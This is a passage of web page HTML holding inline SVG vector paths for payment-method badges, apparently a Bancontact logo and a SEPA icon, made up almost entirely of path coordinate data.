d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
